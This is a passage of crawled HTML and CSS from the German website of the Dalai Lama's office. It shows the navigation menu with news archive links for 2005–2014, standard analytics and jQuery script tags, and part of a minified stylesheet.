														<a href="https://de.dalailama.com/news/archive/2014/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2014/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2014/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2014/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2014/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2014/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2014/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2014/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2014/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2014/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2014/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2013 Archiv</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2013/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2013/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2013/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2013/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2013/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2013/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2013/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2013/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2013/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2013/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2013/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2013/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2012 Archiv</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2012/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2012/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2012/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2012/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2012/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2012/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2012/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2012/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2012/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2012/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2012/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2012/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2011 Archiv</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2011/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2011/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2011/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2011/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2011/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2011/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2011/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2011/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2011/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2011/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2011/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2011/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2010 Archiv</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2010/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2010/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2010/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2010/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2010/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2010/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2010/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2010/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2010/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2010/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2010/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2010/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2009 Archiv</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2009/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2009/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2009/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2009/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2009/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2009/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2009/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2009/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2009/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2009/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2009/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2009/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2008 Archiv</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2008/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2008/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2008/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2008/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2008/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2008/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2008/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2008/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2008/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2008/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2008/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2008/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2007 Archiv</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2007/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2007/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2007/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2007/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2007/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2007/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2007/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2007/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2007/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2007/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2007/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2007/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2006 Archiv</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2006/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2006/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2006/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2006/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2006/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2006/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2006/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2006/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2006/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2006/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2006/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2006/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2005 Archiv</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2005/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2005/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2005/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2005/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2005/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2005/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2005/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2005/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2005/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2005/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2005/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2005/1">January</a>
													</li>
																																	</ul>
									</li>
															</ul>
						 
					</li>
				
																																																														
					<li class="nav-item-level-1   nav-item-is-top-parent  " id="nav-item-17">
						<a href="https://de.dalailama.com/pictures">
							Fotos
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-1     " id="nav-item-18">
						<a href="https://de.dalailama.com/videos">
							Videos
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-1     " id="nav-item-19">
						<a href="https://de.dalailama.com/messages">
							Botschaften
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-1    nav-item-has-children " id="nav-item-20">
						<a href="https://de.dalailama.com/teachings">
							Unterweisungen
						</a>
												<span class="toggle-children toggle-children-trigger">
							<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
						</span>
						
													<ul class="children">
																
								
																																																														
					<li class="nav-item-level-2     " id="nav-item-21">
						<a href="https://de.dalailama.com/teachings/unterweisungstexte">
							Unterweisungstexte &amp; Gebete
						</a>
						
						
						 
					</li>
											</ul>
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-1    nav-item-has-children " id="nav-item-22">
						<a href="https://de.dalailama.com/office">
							Büro
						</a>
												<span class="toggle-children toggle-children-trigger">
							<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
						</span>
						
													<ul class="children">
																
								
																																																														
					<li class="nav-item-level-2     " id="nav-item-23">
						<a href="https://de.dalailama.com/office/public-audiences">
							Öffentliche Audienzen
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2     " id="nav-item-24">
						<a href="https://de.dalailama.com/office/private-audiences">
							Persönliche Audienzen
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2     " id="nav-item-25">
						<a href="https://de.dalailama.com/office/media-interviews">
							Mediengespräche
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2     " id="nav-item-26">
						<a href="https://de.dalailama.com/office/invitations">
							Einladungen
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2     " id="nav-item-27">
						<a href="https://de.dalailama.com/office/contact">
							Kontakt
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2     " id="nav-item-28">
						<a href="https://de.dalailama.com/office/gp-foundation">
							Gaden Phodrang Foundation of the Dalai Lama
						</a>
						
						
						 
					</li>
											</ul>
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-1     " id="nav-item-29">
						<a href="https://de.dalailama.com/books">
							Bücher
						</a>
						
						
						 
					</li>
				 				<li class="nav-item-level-1"><a href="/live">LIVE-Webcasts</a></li>
			</ul>
					</div>
	</div>

	<script type="e4c06f67d196ed797ac21e5f-text/javascript">
	<!--
	var loadingTxt = 'Loading...';
	var loadMoreTxt = 'Mehr';
	var pauseTxt = 'Pause';
	var resumeTxt = 'Neustart';
	//-->
	</script>
			<!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-105170359-5" type="e4c06f67d196ed797ac21e5f-text/javascript"></script>
        <script type="e4c06f67d196ed797ac21e5f-text/javascript">
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
        
          gtag('config', 'UA-105170359-5');
        </script>
	
	<!-- JS -->
	<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="e4c06f67d196ed797ac21e5f-text/javascript"></script>
	<script type="e4c06f67d196ed797ac21e5f-text/javascript">window.jQuery || document.write('<script src="/static/min/js/jquery-1.11.0.min.js"><\/script>')</script>
	<script src="/static/min/js/core.min.js" type="e4c06f67d196ed797ac21e5f-text/javascript"></script>
	<script src="/static/min/js/third-party.min.js" type="e4c06f67d196ed797ac21e5f-text/javascript"></script>
	<script src="/static/min/js/third-party.full.js" type="e4c06f67d196ed797ac21e5f-text/javascript"></script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e4c06f67d196ed797ac21e5f-|49" defer></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://de.dalailama.com/static/min/css/styles.min.css
body_size: 9310
content:
html{box-sizing:border-box}*,*::after,*::before{box-sizing:inherit}html,body{margin:0;padding:0;background:#fff}html{overflow-y:scroll}body{background-image:url(/static/min/img/the-potala.jpg);background-position:bottom center;background-repeat:no-repeat}@media screen and (max-width: 1012px){body{background-position:50% 95%}}@media screen and (max-width: 767px){body{background:none}}.container,.grid{max-width:1140px;margin-left:auto;margin-right:auto;width:962px}.container::after,.grid::after{clear:both;content:"";display:table}@media screen and (min-width: 1190px) and (min-height: 650px){.container,.grid{width:1140px}}@media screen and (max-width: 1012px){.container,.grid{width:738px}}@media screen and (max-width: 767px){.container,.grid{width:auto;padding:0px 10px}}.grid .grid{max-width:1140px;margin-left:auto;margin-right:auto;padding:0;width:auto}.grid .grid::after{clear:both;content:"";display:table}.grid .grid-column{margin-bottom:16.66667px}@media screen and (min-width: 1190px) and (min-height: 650px){.grid .grid-column{margin-bottom:20px}}@media screen and (max-width: 1012px){.grid .grid-column{margin-bottom:13.33333px}}@media screen and (max-width: 767px){.grid .grid-column{margin-bottom:10px}}.grid .grid-column-doublePadding{margin-bottom:33.33333px}@media screen and (min-width: 1190px) and (min-height: 650px){.grid .grid-column-doublePadding{margin-bottom:40px}}@media screen and (max-width: 1012px){.grid .grid-column-doublePadding{margin-bottom:26.66667px}}@media screen and (max-width: 767px){.grid .grid-column-doublePadding{margin-bottom:20px}}.grid .grid-column-noPadding{margin-bottom:0}.grid.grid-whole>.grid-column{float:left;display:block;margin-right:2.35765%;width:100%}.grid.grid-whole>.grid-column:last-child{margin-right:0}.grid.grid-halves>.grid-column{float:left;display:block;margin-right:2.35765%;width:48.82117%}.grid.grid-halves>.grid-column:last-child{margin-right:0}.grid.grid-halves>.grid-column:nth-child(2n){margin-right:0}.grid.grid-halves>.grid-column:nth-child(2n+1){clear:left}@media screen and (max-width: 767px){.grid.grid-halves>.grid-column{float:left;display:block;margin-right:2.35765%;width:100%}.grid.grid-halves>.grid-column:nth-child(2n){margin-right:2.35765%}.grid.grid-halves>.grid-column:nth-child(2n+1){clear:none}.grid.grid-halves>.grid-column:last-child{margin-right:0}.grid.grid-halves>.grid-column:nth-child(1n){margin-right:0}.grid.grid-halves>.grid-column:nth-child(1n+1){clear:left}}.grid.grid-thirds>.grid-column{float:left;display:block;margin-right:2.35765%;width:31.76157%}.grid.grid-thirds>.grid-column:last-child{margin-right:0}.grid.grid-thirds>.grid-column:nth-child(3n){margin-right:0}.grid.grid-thirds>.grid-column:nth-child(3n+1){clear:left}@media screen and (max-width: 767px){.grid.grid-thirds>.grid-column{float:left;display:block;margin-right:2.35765%;width:48.82117%}.grid.grid-thirds>.grid-column:nth-child(3n){margin-right:2.35765%}.grid.grid-thirds>.grid-column:nth-child(3n+1){clear:none}.grid.grid-thirds>.grid-column:last-child{margin-right:0}.grid.grid-thirds>.grid-column:nth-child(2n){margin-right:0}.grid.grid-thirds>.grid-column:nth-child(2n+1){clear:left}}@media screen and (max-width: 450px){.grid.grid-thirds>.grid-column{float:left;display:block;margin-right:2.35765%;width:100%}.grid.grid-thirds>.grid-column:nth-child(2n){margin-right:2.35765%}.grid.grid-thirds>.grid-column:nth-child(2n+1){clear:none}.grid.grid-thirds>.grid-column:last-child{margin-right:0}.grid.grid-thirds>.grid-column:nth-child(1n){margin-right:0}.grid.grid-thirds>.grid-column:nth-child(1n+1){clear:left}}.grid.grid-thin-centered>.grid-column{float:left;display:block;margin-right:2.35765%;width:82.94039%;margin-left:8.5298%}.grid.grid-thin-centered>.grid-column:last-child{margin-right:0}@media screen and (max-width: 1012px){.grid.grid-thin-centered>.grid-column{float:left;display:block;margin-right:2.35765%;width:100%;margin-left:0%}.grid.grid-thin-centered>.grid-column:last-child{margin-right:0}}.grid.grid-twothirds-centered>.grid-column{float:left;display:block;margin-right:2.35765%;width:82.94039%;margin-left:8.5298%}.grid.grid-twothirds-centered>.grid-column:last-child{margin-right:0}@media screen and (min-width: 1190px) and (min-height: 650px){.grid.grid-twothirds-centered>.grid-column{float:left;display:block;margin-right:2.35765%;width:65.88078%;margin-left:17.05961%}.grid.grid-twothirds-centered>.grid-column:last-child{margin-right:0}}@media screen and (max-width: 767px){.grid.grid-twothirds-centered>.grid-column{float:left;display:block;margin-right:2.35765%;width:100%;margin-left:0%}.grid.grid-twothirds-centered>.grid-column:last-child{margin-right:0}}.grid.grid-quarters>.grid-column{float:left;display:block;margin-right:2.35765%;width:23.23176%}.grid.grid-quarters>.grid-column:last-child{margin-right:0}.grid.grid-quarters>.grid-column:nth-child(4n){margin-right:0}.grid.grid-quarters>.grid-column:nth-child(4n+1){clear:left}@media screen and (max-width: 1012px){.grid.grid-quarters>.grid-column{float:left;display:block;margin-right:2.35765%;width:31.76157%}.grid.grid-quarters>.grid-column:nth-child(4n){margin-right:2.35765%}.grid.grid-quarters>.grid-column:nth-child(4n+1){clear:none}.grid.grid-quarters>.grid-column:last-child{margin-right:0}.grid.grid-quarters>.grid-column:nth-child(3n){margin-right:0}.grid.grid-quarters>.grid-column:nth-child(3n+1){clear:left}}@media screen and (max-width: 767px){.grid.grid-quarters>.grid-column{float:left;display:block;margin-right:2.35765%;width:48.82117%}.grid.grid-quarters>.grid-column:nth-child(3n){margin-right:2.35765%}.grid.grid-quarters>.grid-column:nth-child(3n+1){clear:none}.grid.grid-quarters>.grid-column:last-child{margin-right:0}.grid.grid-quarters>.grid-column:nth-child(2n){margin-right:0}.grid.grid-quarters>.grid-column:nth-child(2n+1){clear:left}}@media screen and (max-width: 450px){.grid.grid-quarters>.grid-column{float:left;display:block;margin-right:2.35765%;width:100%}.grid.grid-quarters>.grid-column:nth-child(2n){margin-right:2.35765%}.grid.grid-quarters>.grid-column:nth-child(2n+1){clear:none}.grid.grid-quarters>.grid-column:last-child{margin-right:0}}.grid.grid-twothirds-onethirds>.grid-column:first-child{float:left;display:block;margin-right:2.35765%;width:65.88078%}.grid.grid-twothirds-onethirds>.grid-column:first-child:last-child{margin-right:0}@media screen and (max-width: 1012px){.grid.grid-twothirds-onethirds>.grid-column:first-child{float:left;display:block;margin-right:2.35765%;width:100%}.grid.grid-twothirds-onethirds>.grid-column:first-child:last-child{margin-right:0}}.grid.grid-twothirds-onethirds>.grid-column:last-child{float:left;display:block;margin-right:2.35765%;width:31.76157%}.grid.grid-twothirds-onethirds>.grid-column:last-child:last-child{margin-right:0}@media screen and (max-width: 1012px){.grid.grid-twothirds-onethirds>.grid-column:last-child{float:left;display:block;margin-right:2.35765%;width:100%}.grid.grid-twothirds-onethirds>.grid-column:last-child:last-child{margin-right:0}}.grid.grid-onethirds-twothirds>.grid-column:first-child{float:left;display:block;margin-right:2.35765%;width:31.76157%}.grid.grid-onethirds-twothirds>.grid-column:first-child:last-child{margin-right:0}@media screen and (max-width: 767px){.grid.grid-onethirds-twothirds>.grid-column:first-child{float:left;display:block;margin-right:2.35765%;width:100%}.grid.grid-onethirds-twothirds>.grid-column:first-child:last-child{margin-right:0}}.grid.grid-onethirds-twothirds>.grid-column:last-child{float:left;display:block;margin-right:2.35765%;width:65.88078%}.grid.grid-onethirds-twothirds>.grid-column:last-child:last-child{margin-right:0}@media screen and (max-width: 767px){.grid.grid-onethirds-twothirds>.grid-column:last-child{float:left;display:block;margin-right:2.35765%;width:100%}.grid.grid-onethirds-twothirds>.grid-column:last-child:last-child{margin-right:0}}html,body,*,input,textarea{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{display:block;height:auto;max-width:100%;border:none}.mobileOnly{display:none !important}@media screen and (max-width: 767px){.mobileOnly{display:block !important}}.desktopOnly{display:block !important}@media screen and (max-width: 1012px){.desktopOnly{display:none !important}}.subheading{color:#7c1000;margin:0;font-size:1.0rem;line-height:1.2rem;text-transform:uppercase;margin-bottom:13.33333px}@media screen and (min-width: 1190px) and (min-height: 650px){.subheading{margin-bottom:15px}}@media screen and (max-width: 1012px){.subheading{margin-bottom:11.66667px}}@media screen and (max-width: 767px){.subheading{margin-bottom:10px}}.tooltip{display:inline;position:relative}.tooltip:hover:after{background:#333;background:rgba(0,0,0,0.8);border-radius:5px;bottom:26px;color:#fff;content:attr(title);left:0%;padding:5px 8px;position:absolute;z-index:98;text-align:center;width:160px}.tooltip:hover:before{border:solid;border-color:#333 transparent;border-width:6px 6px 0 6px;bottom:20px;content:"";left:30%;position:absolute;z-index:99}.paginate{width:100%;overflow:hidden}.paginate .paginate-first{float:left;width:25%}.paginate .paginate-pages{float:left;width:50%;text-align:center}.paginate .paginate-pages p{margin:9px 0 0 0}@media screen and (max-width: 450px){.paginate .paginate-pages p span{display:none}}.paginate .paginate-last{float:left;width:25%;text-align:right}.card .cardImage{position:relative}@media screen and (max-width: 450px){.card .cardImage{float:left;width:35%}}.card .cardImage img{margin-bottom:9px}.card .cardImage .play{position:absolute;z-index:3;width:20px;height:20px;border-radius:50%;background-color:#edba1c;top:10px;left:10px;text-align:center;line-height:20px}.card .cardImage .play span{margin:5px 0 0 7px;display:block;width:0;height:0;border-style:solid;border-width:5px 0 5px 8.7px;border-color:transparent transparent transparent #000}@media screen and (max-width: 450px){.card .cardContent{float:right;width:62%}}.card .cardContent 